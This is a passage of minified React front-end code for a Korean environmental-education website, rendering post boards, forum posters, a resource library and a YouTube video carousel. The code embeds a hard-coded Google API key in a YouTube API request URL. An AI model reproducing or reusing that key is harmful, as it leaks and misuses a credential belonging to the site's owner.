Posts":"\ud65c\ub3d9\uac8c\uc2dc\ud310"}),!m&&Object(g.jsxs)(j.b,{pl:3,pr:3,mt:1,children:[Object(g.jsx)("button",{onClick:()=>o("list"),children:Object(g.jsx)(tt.a,{as:dt.b,w:8,h:8,color:"list"===s?"b.dgr":"b.lg"})}),Object(g.jsx)("button",{onClick:()=>o("table"),children:Object(g.jsx)(tt.a,{as:dt.c,w:8,h:8,color:"table"===s?"b.dgr":"b.lg"})})]})]}),Object(g.jsxs)(j.e,{children:["author"===(null===O||void 0===O?void 0:O.permission_write)&&Object(g.jsx)(j.i,{href:`${w?"/en":""}/board?board_id=${t}&mode=write`,children:Object(g.jsx)(U.a,{size:m?"md":"lg",colorScheme:"dgr",mr:3,children:w?"Write":"\uae00\uc4f0\uae30"})}),Object(g.jsx)(j.i,{href:`${w?"/en":""}/board?board_id=${t}`,children:Object(g.jsx)(U.a,{size:m?"md":"lg",colorScheme:"dgr",children:w?"View All":"\uc804\uccb4\ubcf4\uae30"})})]})]}),!n&&!l&&a&&0===a.items.length&&Object(g.jsx)(j.b,{textAlign:"center",pt:100,pb:100,children:Object(g.jsx)(j.h,{size:"2xl",color:"b.gr",children:"\uac8c\uc2dc\ubb3c\uc774 \uc5c6\uc2b5\ub2c8\ub2e4."})}),!n&&!l&&a&&Object(g.jsxs)(g.Fragment,{children:["list"===s&&Object(g.jsx)(_e.a,{variant:"simple",size:"lg",borderTopWidth:"3px",borderStyle:"solid",borderTopColor:"b.dgr",children:Object(g.jsx)(_e.b,{children:a.items.map(((e,i)=>Object(g.jsxs)(_e.f,{children:[Object(g.jsx)(_e.c,{w:m?"100%":"70%",...u,...u,children:Object(g.jsx)(j.p,{fontSize:m?"xl":"2xl",fontWeight:"800",w:"99%",noOfLines:1,children:Object(g.jsx)(j.i,{href:`${w?"/en":""}/board?mode=view&board_id=${t}&post_id=${e.uid}`,dangerouslySetInnerHTML:{__html:e.title}})})}),!m&&Object(g.jsx)(_e.c,{fontSize:"2xl",color:"b.lg",whiteSpace:"nowrap",...u,textAlign:"right",children:pi()(e.date).format("YYYY. MM. DD")})]},i)))})}),"table"===s&&Object(g.jsx)(j.e,{justify:"space-between",children:a.items.map(((e,i)=>Object(r.createElement)(j.b,{...f,className:"item",key:i},Object(g.jsxs)(j.i,{href:`${w?"/en":""}/board?mode=view&board_id=${t}&post_id=${e.uid}`,children:[Object(g.jsx)(V.a,{src:`https://koreashe.org${e.thumbnail_file}`,objectFit:"cover",className:"item-image",w:"100%",h:"250px"}),Object(g.jsx)(j.b,{padding:"6",className:"item-text",children:Object(g.jsx)(j.e,{justify:"space-between",direction:"column",children:Object(g.jsx)(j.p,{fontSize:"lg",color:"b.g",lineHeight:"1.4",fontWeight:"bold",children:e.title})})})]}))))})]})]})}ui.defaultProps={};var fi=ui;const{flexBoxDirection:wi,participationSideBoxWidth:vi,participationContentBoxWidth:yi}=l;function zi(e){let{boardId:t}=e;const[i,c]=Object(r.useState)(void 0),[s,o]=Object(r.useState)("list"),{isLoading:n,error:l,data:a}=Object(b.useQuery)(["ParticipationContentItemRecentPostFaq",i],(()=>F(`${t}`,4,0,void 0,i))),{isLoading:x,error:p,data:O}=Object(b.useQuery)("BoardInfoFaq",(()=>N(t))),[m]=Object(d.a)(`(max-width: ${h.breakpoints.sm})`),u={borderBottomWidth:"1px",borderStyle:"solid",borderBottomColor:"b.g",pt:m?"4":"8",pb:m?"4":"8",pl:"0",pr:"5",fontWeight:"800"},f={borderStyle:"solid",borderWidth:"1px",borderColor:"#e6e6e6",width:"282px",borderRadius:"24px",overflow:"hidden"},w="en"===window.__LANG__;return Object(g.jsxs)(g.Fragment,{children:[Object(g.jsx)(j.d,{mt:"14",mb:"14",color:"b.lg"}),Object(g.jsxs)(j.e,{align:"center",justify:"space-between",pb:"9",children:[Object(g.jsxs)(j.e,{children:[Object(g.jsx)(j.h,{size:"4xl",color:"b.dgr",children:"FAQ"}),!m&&Object(g.jsxs)(j.b,{pl:3,pr:3,mt:1,children:[Object(g.jsx)("button",{onClick:()=>o("list"),children:Object(g.jsx)(tt.a,{as:dt.b,w:8,h:8,color:"list"===s?"b.dgr":"b.lg"})}),Object(g.jsx)("button",{onClick:()=>o("table"),children:Object(g.jsx)(tt.a,{as:dt.c,w:8,h:8,color:"table"===s?"b.dgr":"b.lg"})})]})]}),Object(g.jsxs)(j.e,{children:["author"===(null===O||void 0===O?void 0:O.permission_write)&&Object(g.jsx)(j.i,{href:`${w?"/en":""}/board?board_id=${t}&mode=write`,children:Object(g.jsx)(U.a,{size:m?"md":"lg",colorScheme:"dgr",mr:3,children:"\uae00\uc4f0\uae30"})}),Object(g.jsx)(j.i,{href:`${w?"/en":""}/board?board_id=${t}`,children:Object(g.jsx)(U.a,{size:m?"md":"lg",colorScheme:"dgr",children:w?"View All":"\uc804\uccb4\ubcf4\uae30"})})]})]}),!n&&!l&&a&&Object(g.jsxs)(g.Fragment,{children:["list"===s&&Object(g.jsx)(_e.a,{variant:"simple",size:"lg",borderTopWidth:"3px",borderStyle:"solid",borderTopColor:"b.dgr",children:Object(g.jsx)(_e.b,{children:a.items.map(((e,i)=>Object(g.jsxs)(_e.f,{children:[Object(g.jsx)(_e.c,{w:m?"100%":"70%",...u,...u,children:Object(g.jsx)(j.p,{fontSize:m?"xl":"2xl",fontWeight:"800",w:"99%",noOfLines:1,children:Object(g.jsx)(j.i,{href:`${w?"/en":""}/board?mode=view&board_id=${t}&post_id=${e.uid}`,dangerouslySetInnerHTML:{__html:e.title}})})}),!m&&Object(g.jsx)(_e.c,{fontSize:"2xl",color:"b.lg",whiteSpace:"nowrap",...u,textAlign:"right",children:pi()(e.date).format("YYYY. MM. DD")})]},i)))})}),"table"===s&&Object(g.jsx)(j.e,{justify:"space-between",children:a.items.map(((e,i)=>Object(r.createElement)(j.b,{...f,className:"item",key:i},Object(g.jsxs)(j.i,{href:`${w?"/en":""}/board?mode=view&board_id=${t}&post_id=${e.uid}`,children:[Object(g.jsx)(V.a,{src:`https://koreashe.org${e.thumbnail_file}`,objectFit:"cover",className:"item-image",w:"100%",h:"250px"}),Object(g.jsx)(j.b,{padding:"6",className:"item-text",children:Object(g.jsx)(j.e,{justify:"space-between",direction:"column",children:Object(g.jsx)(j.p,{fontSize:"lg",color:"b.g",lineHeight:"1.4",fontWeight:"bold",children:e.title})})})]}))))})]})]})}zi.defaultProps={};var ki=zi,Si=i(10),_i=i(122);function Ci(e){let{term:t}=e;const{isOpen:i,onOpen:c,onClose:s}=Object(Si.f)(),[o,n]=Object(r.useState)(0),{isLoading:l,error:a,data:d}=Object(b.useQuery)("ParticipationContentItemSciforumViewPost",(()=>_("sciforumtag","sciforumtag_cat",t)));return Object(g.jsxs)(g.Fragment,{children:[!l&&!a&&d&&0===d.length&&Object(g.jsx)(j.b,{textAlign:"center",pt:"5",pb:"5",children:Object(g.jsx)(j.p,{children:"\ud3ec\uc2a4\ud130\uac00 \uc5c6\uc2b5\ub2c8\ub2e4."})}),!l&&!a&&d&&d.length>0&&Object(g.jsxs)(g.Fragment,{children:[Object(g.jsx)(j.f,{templateColumns:"repeat(4, 1fr)",gap:6,children:d.map(((e,t)=>Object(g.jsx)("button",{onClick:()=>(e=>{n(e),c()})(t),children:Object(g.jsxs)(j.g,{w:"100%",borderStyle:"solid",borderWidth:"1px",borderColor:"b.lg",children:[Object(g.jsx)(V.a,{src:e.featured_medium,objectFit:"cover",w:"100%",maxH:"300"}),Object(g.jsx)(j.p,{p:"4",children:e.title})]},t)})))}),Object(g.jsxs)(_i.g,{isOpen:i,onClose:s,size:"4xl",isCentered:!0,children:[Object(g.jsx)(_i.l,{}),Object(g.jsxs)(_i.j,{children:[Object(g.jsx)(_i.k,{children:d[o].title}),Object(g.jsx)(_i.i,{}),Object(g.jsxs)(_i.h,{children:[Object(g.jsx)(j.b,{children:Object(g.jsx)(V.a,{src:d[o].featured_full,objectFit:"cover",w:"100%"})}),Object(g.jsx)(j.b,{textAlign:"center",pt:"5",pb:"5",dangerouslySetInnerHTML:{__html:d[o].content}})]})]})]})]})]})}Ci.defaultProps={};var Ai=Ci;const Fi=[{label:"\ubaa8\uc9d1",value:"recruit"},{label:"\ud504\ub85c\uadf8\ub7a8",value:"program"},{label:"\ud3ec\uc2a4\ud130",value:"poster"},{label:"\uc790\ub8cc\uc9d1",value:"data"},{label:"\uc0ac\uc9c4",value:"photo"}];function Ii(e){var t;let{post:i,movePost:c}=e;const[s,o]=Object(r.useState)(Fi[0].value);return Object(g.jsxs)(g.Fragment,{children:[Object(g.jsx)(j.d,{mb:"6",color:"b.lg"}),Object(g.jsxs)(j.e,{justify:"space-between",children:[Object(g.jsxs)("button",{onClick:()=>c(1),children:[Object(g.jsx)(st.a,{})," \uc774\uc804"]}),Object(g.jsx)(j.b,{children:Fi.map(((e,t)=>Object(g.jsx)(U.a,{size:"md",colorScheme:s===e.value?"dgr":"g",variant:s===e.value?"solid":"outline",mr:"2",ml:"2",pl:"5",pr:"5",onClick:()=>(e=>{var t,r,c,s;switch(e){case"data":null===(t=window)||void 0===t||null===(r=t.open(i.meta.sciforum_board,"_blank"))||void 0===r||r.focus();break;case"photo":null===(c=window)||void 0===c||null===(s=c.open(i.meta.sciforum_photo,"_blank"))||void 0===s||s.focus();break;default:o(e)}})(e.value),children:e.label},t)))}),Object(g.jsxs)("button",{onClick:()=>c(-1),children:["\ub2e4\uc74c ",Object(g.jsx)(st.b,{})]})]}),Object(g.jsx)(j.d,{mt:"6",mb:"6",color:"b.g"}),"recruit"===s&&Object(g.jsx)(lt,{dangerouslySetInnerHTML:{__html:i.content}}),"poster"===s&&Object(g.jsx)(Ai,{term:null===i||void 0===i?void 0:i.slug}),"program"===s&&Object(g.jsx)(lt,{dangerouslySetInnerHTML:{__html:null===(t=i.meta)||void 0===t?void 0:t.sciforum_program}})]})}Ii.defaultProps={};var Wi=Ii;function Li(e){var t,i;let{}=e;const[c,s]=Object(r.useState)(0),{isLoading:o,error:n,data:l}=Object(b.useQuery)("ParticipationContentItemSciforum",(()=>_("sciforum")));return Object(r.useEffect)((()=>{var e;if(l&&(null===(e=window)||void 0===e?void 0:e.location.pathname.split("post=")[1])){const e=l.findIndex((e=>{var t;return e.slug===(null===(t=window)||void 0===t?void 0:t.location.pathname.split("post=")[1])}));s(e)}}),[l]),Object(g.jsx)(g.Fragment,{children:!o&&!n&&l&&Object(g.jsxs)(g.Fragment,{children:[Object(g.jsxs)(j.b,{pt:"6",pb:"20",children:[Object(g.jsxs)(j.h,{size:"3xl",color:"b.dgr",pb:"8",children:[l[c].title," \ud658\uacbd\ud559\uc220\ud3ec\ub7fc"]}),Object(g.jsx)(j.p,{fontSize:"lg",dangerouslySetInnerHTML:{__html:null===(t=l[c])||void 0===t||null===(i=t.meta)||void 0===i?void 0:i.sciforum_general_info}})]}),Object(g.jsx)(Wi,{post:l[c],movePost:e=>{let t=c+e;t<0&&(t=0),t>=l.length&&(t=l.length-1),s(t)}})]})})}Li.defaultProps={};var Hi=Li;function Bi(e){let{}=e;const[t,i]=Object(r.useState)("list"),{isLoading:c,error:s,data:o}=Object(b.useQuery)(["ParticipationContentItemSheforum"],(()=>_("sheforum_lib",void 0,void 0,12))),[n]=Object(d.a)(`(max-width: ${h.breakpoints.sm})`),l={borderBottomWidth:"1px",borderStyle:"solid",borderBottomColor:"b.g",pt:n?"4":"8",pb:n?"4":"8",pl:"0",pr:"5",fontWeight:"800"};return Object(g.jsxs)(g.Fragment,{children:[Object(g.jsx)(j.d,{mt:"14",mb:"14",color:"b.lg"}),Object(g.jsxs)(j.e,{align:"center",justify:"start",pb:"9",children:[Object(g.jsx)(j.h,{size:"4xl",color:"b.dgr",children:"\uc790\ub8cc\uc2e4"}),!n&&Object(g.jsxs)(j.b,{pl:3,pr:3,mt:1,children:[Object(g.jsx)("button",{onClick:()=>i("list"),children:Object(g.jsx)(tt.a,{as:dt.b,w:8,h:8,color:"list"===t?"b.dgr":"b.lg"})}),Object(g.jsx)("button",{onClick:()=>i("table"),children:Object(g.jsx)(tt.a,{as:dt.c,w:8,h:8,color:"table"===t?"b.dgr":"b.lg"})})]})]}),!c&&!s&&o&&Object(g.jsxs)(g.Fragment,{children:["list"===t&&Object(g.jsx)(_e.a,{variant:"simple",size:"lg",borderTopWidth:"3px",borderStyle:"solid",borderTopColor:"b.dgr",children:Object(g.jsx)(_e.b,{children:o.map(((e,t)=>Object(g.jsxs)(_e.f,{children:[Object(g.jsx)(_e.c,{w:"70%",...l,children:Object(g.jsx)(j.p,{fontSize:n?"xl":"2xl",fontWeight:"800",w:"99%",noOfLines:1,children:Object(g.jsx)(j.i,{href:`/board/?mode=view&board_id=sheforum_lib&post_id=${e.id}&reqmode=wp`,dangerouslySetInnerHTML:{__html:e.title}})})}),!n&&Object(g.jsx)(_e.c,{fontSize:"2xl",color:"b.lg",whiteSpace:"nowrap",...l,textAlign:"right",children:pi()(e.date).format("YYYY. MM. DD")})]},t)))})}),"table"===t&&Object(g.jsx)(j.f,{templateColumns:"repeat(4, 1fr)",gap:6,children:o.map(((e,t)=>Object(g.jsxs)(j.g,{w:"100%",borderWidth:"1px",borderColor:"b.lg",borderStyle:"solid",children:[Object(g.jsx)(j.i,{href:`/board/?mode=view&board_id=sheforum_lib&post_id=${e.id}&reqmode=wp`,children:e.featured_medium?Object(g.jsx)(V.a,{src:e.featured_medium,objectFit:"cover",w:"100%",h:200}):Object(g.jsx)(j.b,{w:"100%",h:200,bg:"b.gr"})}),Object(g.jsx)(j.b,{p:3,children:Object(g.jsx)(j.i,{href:`/board/?mode=view&board_id=sheforum_lib&post_id=${e.id}&reqmode=wp`,children:Object(g.jsx)(j.h,{size:"lg",dangerouslySetInnerHTML:{__html:e.title}})})})]},t)))})]})]})}Bi.defaultProps={};var Pi=Bi;function Ni(e){let{}=e;const{isLoading:t,error:i,data:r}=Object(b.useQuery)("BoardListShesView",(()=>F("33",999,0,""))),[c]=Object(d.a)(`(max-width: ${h.breakpoints.sm})`),s={infinite:!0,speed:500,slidesToShow:c?1:4,slidesToScroll:1,nextArrow:Object(g.jsx)(Z,{color:"gr"}),prevArrow:Object(g.jsx)(Z,{color:"gr"})},o={borderStyle:"solid",borderWidth:"1px",borderColor:"#e6e6e6",width:c?"100%":"282px",borderRadius:"24px",marginRight:"32px;",overflow:"hidden"},n="en"===window.__LANG__;return Object(g.jsxs)(g.Fragment,{children:[Object(g.jsx)(j.b,{pt:"20",pb:"10",children:Object(g.jsx)(j.h,{size:"3xl",color:"b.dgr",children:"\uc774\uc804 \ud638 \ubcf4\uae30"})}),!t&&!i&&Object(g.jsxs)(g.Fragment,{children:[Object(g.jsx)(ft,{children:Object(g.jsx)(E.a,{...s,children:r.items.map(((e,t)=>Object(g.jsx)("div",{children:Object(g.jsx)(j.b,{...o,className:"item",children:Object(g.jsxs)(j.i,{href:`/board?mode=view&board_id=33&post_id=${e.uid}`,children:[Object(g.jsx)(V.a,{src:`https://koreashe.org${e.thumbnail_file}`,objectFit:"cover",className:"item-image"}),Object(g.jsx)(j.b,{padding:"6",className:"item-text",children:Object(g.jsx)(j.e,{justify:"space-between",direction:"column",children:Object(g.jsx)(j.p,{fontSize:"lg",color:"b.g",lineHeight:"1.4",fontWeight:"bold",children:e.title})})})]})})},t)))})}),Object(g.jsx)(j.b,{textAlign:"center",pt:"10",children:Object(g.jsx)(j.i,{href:"/board?board_id=33",children:Object(g.jsx)(U.a,{colorScheme:"dgr",size:"lg",children:n?"View All":"\uc804\uccb4\ubcf4\uae30"})})})]})]})}Ni.defaultProps={};var Mi=Ni;const{flexBoxDirection:Ti,participationSideBoxWidth:Ri,participationContentBoxWidth:Di}=l;function Qi(e){let{playlistId:t}=e;const{isLoading:i,error:r,data:c}=Object(b.useQuery)("ParticipationContentItemVideo",(()=>(e=>f.get(`https://www.googleapis.com/youtube/v3/playlistItems?part=snippet&playlistId=${e}&key=AIzaSyCSu8BKzXAp9-8ddsg-MP-Q_B9FGqxcz9s`).then((e=>e.data)))(`${t}`))),[s]=Object(d.a)(`(max-width: ${h.breakpoints.sm})`),o={infinite:!0,speed:500,slidesToShow:s?1:2,slidesToScroll:1,nextArrow:Object(g.jsx)(Z,{color:"w"}),prevArrow:Object(g.jsx)(Z,{color:"w"}),variableWidth:!0,variableHeight:!0},n="en"===window.__LANG__;return Object(g.jsxs)(g.Fragment,{children:[Object(g.jsx)(j.d,{mt:"14",mb:"14",color:"b.lg"}),Object(g.jsxs)(j.e,{align:"center",justify:"space-between",pb:"9",children:[Object(g.jsx)(j.h,{size:"4xl",color:"b.dgr",children:n?"Team-Introduction Videos":"\uc8fc\uc694\uc601\uc0c1"}),Object(g.jsx)(j.i,{target:"_blank",href:`https://www.youtube.com/playlist?list=${t}`,children:Object(g.jsx)(U.a,{size:"lg",colorScheme:"dgr",children:n?"View All":"\uc804\uccb4\ubcf4\uae30"})})]}),!i&&!r&&c&&Object(g.jsx)(ut,{children:Object(g.jsx)(E.a,{...o,children:c.items.map(((e,i)=>{var r,c,o,n,l,a,b,d,h;return Object(g.jsx)("div",{children:Object(g.jsx)(j.i,{fontSize:"md",target:"_blank",href:`https://www.youtube.com/watch?v=${e.snippet.resourceId.videoId}&list=${t}`,children:Object(g.jsxs)(j.b,{w:"lg",h:"sm",borderRadius:"24",mr:s?0:3,ml:"3",className:"item",children:[Object(g.jsx)(V.a,{src:(null===e||void 0===e||null===(r=e.snippet)||void 0===r||null===(c=r.thumbnails)||void 0===c||null===(o=c.standard)||void 0===o?void 0:o.url)?null===e||void 0===e||null===(n=e.snippet)||void 0===n||null===(l=n.thumbnails)||void 0===l||null===(a=l.standard)||void 0===a?void 0:a.url:null===e||void 0===e||null===(b=e.snippet)||void 0===b||null===(d=b.thumbnails)||void 0===d||null===(h=d.high)||void 0===h?void 0:h.url,objectFit:"cover",w:s?"300px":"512px",h:s?"auto":"384px",borderRadius:"24",className:"item-image"}),Object(g.jsxs)(j.b,{pt:"6",children:[Object(g.jsx)(j.p,{fontSize:"xl",children:e.snippet.title}),Object(g.jsx)(j.p,{fontSize:"sm",color:"b.lg",pt:"4",children:pi()(e.snippet.publishedAt).format("YYYY.MM.DD")})]})]})})},i)}))})})]})}Qi.defaultProps={};var Ei=Qi;function qi(e){let{term:t,slug:i,data:c}=e;const s=e=>{const{title:t}=e;return Object(g.jsx)(j.h,{wordBreak:"keep-all",size:"4xl",color:"b.bk",pb:"6",lineHeight:1.4,fontWeight:t.includes("<b>")?"normal":"bold",dangerouslySetInnerHTML:{__html:t}})},[o]=Object(d.a)(`(max-width: ${h.breakpoints.sm})`),{flexBoxDirection:n}=l;Object(r.useEffect)((()=>{document.title=a?`${null===c||void 0===c?void 0:c.title}`:`\ucc38\uc5ec\ud558\uae30 | ${null===c||void 0===c?void 0:c.title}`}),[c]);const a="en"===window.__LANG__;return Object(g.jsx)(g.Fragment,{children:c&&Object(g.jsxs)(j.b,{pt:"30",pb:"30",pl:o?"10":"0",pr:o?"10":"0",maxW:"1200",m:"0 auto",children:[Object(g.jsx)(s,{title:c.title}),Object(g.jsx)(j.p,{fontSize:"xl",pb:"6",dangerouslySetInnerHTML:{__html:je(c.content)}}),c.meta.participation_\ub300\ud45c\uc774\ubbf8\uc9c0?Object(g.jsx)(ai,{data1:c.meta.participation_\ub300\ud45c\uc774\ubbf8\uc9c0}):Object(g.jsx)(j.d,{color:"b.lg",mt:"0",mb:"6"}),c.meta.participation_\uc815\uc758\ucee8\ud150\uce20json&&Object(g.jsx)(si,{data:c.meta.participation_\uc815\uc758\ucee8\ud150\uce20json}),c.meta.participation_\uc0c1\uc790\ucee8\ud150\uce20json&&Object(g.jsx)(ti,{data:c.meta.participation_\uc0c1\uc790\ucee8\ud150\uce20json}),c.meta.participation_\uc0ac\uc5c5\ubaa9\uc801&&Object(g.jsx)(hi,{title:"\uc0ac\uc5c5\ubaa9\uc801",data:c.meta.participation_\uc0ac\uc5c5\ubaa9\uc801}),c.meta.participation_\ubaa8\uc9d1\ub300\uc0c1&&Object(g.jsx)(hi,{title:"\ubaa8\uc9d1\ub300\uc0c1",data:c.meta.participation_\ubaa8\uc9d1\ub300\uc0c1}),c.meta.participation_\uc120\ubc1c\ub300\uc0c1&&Object(g.jsx)(hi,{title:"\uc120\ubc1c\ub300\uc0c1",data:c.meta.participation_\uc120\ubc1c\ub300\uc0c1}),c.meta.participation_\uc804\uc2dc\uc548\ub0b4&&Object(g.jsx)(hi,{title:"\uc804\uc2dc\uc548\ub0b4",data:c.meta.participation_\uc804\uc2dc\uc548\ub0b4}),c.meta.participation_\uc120\ubc1c\uae30\uc900&&Object(g.jsx)(hi,{title:"\uc120\ubc1c\uae30\uc900",data:c.meta.participation_\uc120\ubc1c\uae30\uc900}),c.meta.participation_\uad50\uc721\ub0b4\uc6a9&&Object(g.jsx)(hi,{title:"\uad50\uc721\ub0b4\uc6a9",data:c.meta.participation_\uad50\uc721\ub0b4\uc6a9}),c.meta.participation_\uad50\uc721\ud2b9\uc8041&&Object(g.jsx)(ri,{title:"\uad50\uc721\ud2b9\uc804",data1:c.meta.participation_\uad50\uc721\ud2b9\uc8041,data2:c.meta.participation_\uad50\uc721\ud2b9\uc8042}),c.meta.participation_\uc8fc\uc81c\uc608\uc2dc1&&Object(g.jsx)(ri,{title:"\uc8fc\uc81c\uc608\uc2dc",data1:c.meta.participation_\uc8fc\uc81c\uc608\uc2dc1,data2:c.meta.participation_\uc8fc\uc81c\uc608\uc2dc2}),c.meta.participation_\uc9c0\uc6d0\uc8fc\uc81c&&Object(g.jsx)(hi,{title:"\uc9c0\uc6d0\uc8fc\uc81c",data:c.meta.participation_\uc9c0\uc6d0\uc8fc\uc81c}),c.meta.participation_\uc9c0\uc6d0\ubd84\uc57c&&Object(g.jsx)(hi,{title:"\uc9c0\uc6d0\ubd84\uc57c",data:c.meta.participation_\uc9c0\uc6d0\ubd84\uc57c}),c.meta.participation_\uc9c0\uc6d0\ub300\uc0c1&&Object(g.jsx)(hi,{title:"\uc9c0\uc6d0\ub300\uc0c1",data:c.meta.participation_\uc9c0\uc6d0\ub300\uc0c1}),c.meta.participation_\uc9c0\uc6d0\ud65c\ub3d9&&Object(g.jsx)(hi,{title:"\uc9c0\uc6d0\ud65c\ub3d9",data:c.meta.participation_\uc9c0\uc6d0\ud65c\ub3d9}),c.meta.participation_\uc9c0\uc6d0\ub0b4\uc6a9&&Object(g.jsx)(hi,{title:"\uc9c0\uc6d0\ub0b4\uc6a9",data:c.meta.participation_\uc9c0\uc6d0\ub0b4\uc6a9}),c.meta.participation_\uc9c0\uc6d0\ub0b4\uc6a9\uc774\ubbf8\uc9c0&&Object(g.jsx)(ai,{title:" ",data1:c.meta.participation_\uc9c0\uc6d0\ub0b4\uc6a9\uc774\ubbf8\uc9c0,data2:c.meta.participation_\uc9c0\uc6d0\ub0b4\uc6a9\uc774\ubbf8\uc9c0\ube44\uace0}),c.meta.participation_\uc9c0\uc6d0\uae30\uac04&&Object(g.jsx)(hi,{title:"\uc9c0\uc6d0\uae30\uac04",data:c.meta.participation_\uc9c0\uc6d0\uae30\uac04}),c.meta.participation_\uc120\ubc1c\uc808\ucc28&&Object(g.jsx)(ai,{title:"\uc120\ubc1c\uc808\ucc28",data1:c.meta.participation_\uc120\ubc1c\uc808\ucc28,data2:c.meta.participation_\uc120\ubc1c\uc808\ucc28\ube44\uace0}),c.meta.participation_\uc120\ubc1c\uba85\ub2e8json&&Object(g.jsxs)(j.e,{justify:"space-between",pt:"10",pb:"3",direction:n,children:[Object(g.jsx)(j.h,{size:"2xl",color:"b.bk",pb:o?"4":"0",children:"\uc120\ubc1c\uba85\ub2e8"}),Object(g.jsx)(j.b,{color:"b.g",w:o?"100%":"74%",children:c.meta.participation_\uc120\ubc1c\uba85\ub2e8json.map(((e,t)=>Object(g.jsxs)(r.Fragment,{children:[Object(g.jsxs)(j.e,{justify:"space-between",direction:n,children:[Object(g.jsx)(j.h,{size:"2xl",color:"b.g",pt:"1",pb:o?"2":"0",children:e.label}),Object(g.jsx)(j.b,{color:"b.lg",w:o?"100%":"74%",children:e.list.map(((e,t)=>Object(g.jsxs)(j.e,{pt:"1",pb:"1",direction:n,children:[Object(g.jsx)(j.h,{size:"xl",color:"b.g",pr:"2",pb:o?"2":"0",children:e.name}),Object(g.jsx)(j.p,{size:"md",color:"g.lg",children:e.text})]},t)))})]}),Object(g.jsx)(j.d,{color:"b.lg",mt:"6",mb:"6",variant:"dashed"})]},t)))})]}),c.meta.participation_\uc120\ubc1c\uba85\ub2e82\ud615json&&Object(g.jsxs)(g.Fragment,{children:[Object(g.jsx)(j.d,{color:"b.lg",mt:"6",mb:"10",variant:"dashed"}),Object(g.jsx)(j.h,{size:"4xl",color:"b.dgr",pb:"8",children:"\uc120\ubc1c\uba85\ub2e8"}),c.meta.participation_\uc120\ubc1c\uba85\ub2e82\ud615json.map(((e,t)=>Object(g.jsxs)(r.Fragment,{children:[Object(g.jsxs)(j.e,{justify:"space-between",direction:n,children:[Object(g.jsx)(j.h,{size:"4xl",color:"b.gr",pt:"1",pb:o?"4":"0",children:e.label}),Object(g.jsx)(j.b,{color:"b.lg",w:o?"100%":"74%",children:e.list.map(((e,t)=>Object(g.jsxs)(g.Fragment,{children:[Object(g.jsxs)(j.e,{pt:"1",pb:"1",direction:n,children:[Object(g.jsx)(j.h,{w:"20%",size:"xl",color:"b.bk",pr:"2",pb:o?"2":"0",children:e.name}),Object(g.jsx)(j.p,{size:"md",color:"b.g",dangerouslySetInnerHTML:{__html:e.text}})]},t),Object(g.jsx)(j.d,{color:"b.lg",variant:"dashed",mt:"4",mb:"4"})]})))})]}),Object(g.jsx)(j.d,{color:"b.lg",mt:"6",mb:"6",variant:"dashed"})]},t)))]}),c.meta.participation_\uae30\uc218\ubcc4\ud604\ud669json&&Object(g.jsxs)(j.e,{justify:"space-between",pt:"10",pb:"3",children:[Object(g.jsx)(j.h,{size:"2xl",color:"b.bk",children:"\uae30\uc218\ubcc4\ud604\ud669"}),Object(g.jsx)(j.b,{color:"b.g",w:"74%",children:c.meta.participation_\uae30\uc218\ubcc4\ud604\ud669json.map(((e,t)=>Object(g.jsxs)(r.Fragment,{children:[Object(g.jsxs)(j.e,{justify:"space-between",children:[Object(g.jsxs)(j.h,{size:"2xl",color:"b.g",pt:"1",children:[e.year,"\ub144 [",e.phase,"\uae30]"]}),Object(g.jsx)(j.b,{color:"b.lg",children:Object(g.jsxs)(j.h,{size:"4xl",color:"b.dgr",pt:"1",children:[e.students,"\uba85 \uc218\uac15 / ",e.completed,"\uba85 \uc218\ub8cc"]})})]}),Object(g.jsx)(j.d,{color:"b.lg",mt:"6",mb:"6",variant:"dashed"})]},t)))})]}),c.meta.participation_\uc120\uc815\ud300\ud604\ud669json&&Object(g.jsxs)(j.e,{justify:"space-between",pt:"10",pb:"3",direction:n,children:[Object(g.jsx)(j.h,{size:"4xl",color:"b.dgr",pb:o?"4":"0",children:"\uc120\uc815\ud300 \ud604\ud669"}),Object(g.jsx)(j.b,{color:"b.g",w:"74%",children:c.meta.participation_\uc120\uc815\ud300\ud604\ud669json.map(((e,t)=>Object(g.jsxs)(r.Fragment,{children:[Object(g.jsxs)(j.e,{justify:"space-between",direction:n,children:[Object(g.jsx)(j.h,{size:"2xl",color:"b.g",pt:"1",pb:o?"4":"0",children:e.name}),Object(g.jsx)(j.b,{color:"b.lg",children:Object(g.jsxs)(j.e,{align:"center",children:[Object(g.jsx)(j.h,{size:o?"4xl":"6xl",color:"b.dgr",children:e.value}),Object(g.jsx)(j.p,{fontSize:o?"2xl":"4xl",color:"b.dgr",pl:"2",children:e.ea})]})})]}),Object(g.jsx)(j.d,{color:"b.lg",mt:"6",mb:"6",variant:"dashed"})]},t)))})]}),c.meta.participation_\uc9c0\uc6d0\ud604\ud669json&&Object(g.jsxs)(j.e,{justify:"space-between",pt:"10",pb:"3",direction:n,children:[Object(g.jsx)(j.h,{size:"4xl",color:"b.dgr",pb:o?"8":"0",children:a?"Overview":"\uc9c0\uc6d0\ud604\ud669"}),Object(g.jsx)(j.b,{color:"b.g",w:o?"100%":"74%",children:c.meta.participation_\uc9c0\uc6d0\ud604\ud669json.map(((e,t)=>Object(g.jsxs)(r.Fragment,{children:[Object(g.jsxs)(j.e,{justify:"space-between",direction:n,children:[Object(g.jsx)(j.h,{size:"2xl",color:"b.g",pt:"1",pb:o?"4":"0",children:e.name}),Object(g.jsx)(j.b,{color:"b.lg",children:Object(g.jsxs)(j.e,{align:"center",children:[Object(g.jsx)(j.h,{size:o?"4xl":"6xl",color:"b.dgr",children:e.value}),Object(g.jsx)(j.p,{fontSize:o?"2xl":"4xl",color:"b.dgr",pl:"2",children:e.ea}),e.value2&&Object(g.jsxs)(g.Fragment,{children:[Object(g.jsx)(j.h,{size:o?"4xl":"6xl",color:"b.dgr",pl:"6",children:e.value2}),Object(g.jsx)(j.p,{fontSize:o?"2xl":"4xl",color:"b.dgr",pl:"2",children:e.ea2})]})]})})]}),Object(g.jsx)(j.d,{color:"b.lg",mt:"6",mb:"6",variant:"dashed"})]},t)))})]}),c.meta.participation_\uc804\uc2dc\ud604\ud669json&&Object(g.jsxs)(j.e,{justify:"space-between",pt:"10",pb:"3",direction:n,children:[Object(g.jsx)(j.h,{size:"4xl",color:"b.dgr",pb:o?"4":"0",children:"\uc804\uc2dc\ud604\ud669"}),Object(g.jsx)(j.b,{color:"b.g",w:o?"100%":"74%",children:c.meta.participation_\uc804\uc2dc\ud604\ud669json.map(((e,t)=>Object(g.jsxs)(r.Fragment,{children:[Object(g.jsxs)(j.e,{justify:"space-between",direction:n,children:[Object(g.jsx)(j.h,{size:"2xl",color:"b.g",pt:"1",p